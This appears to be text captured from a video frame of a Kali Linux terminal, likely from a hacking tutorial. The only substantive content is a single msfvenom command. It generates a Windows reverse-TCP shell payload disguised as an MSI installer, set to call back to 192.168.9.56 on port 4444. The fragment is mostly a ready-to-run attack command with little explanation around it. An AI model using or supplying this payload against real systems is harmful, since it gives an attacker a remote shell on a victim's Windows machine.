 conda@kali: ~/yt
12:39 PM
conda@kali: ~/yt
File Actions Edit View Help
conda@kali: ~/yt × conda@kali: ~ ×
(conda㉿kali)-[~/yt]
$ msfvenom -p windows/shell/reverse_tcp LHOST=192.168.9.56 LPORT=4444 -f msi > payload.msi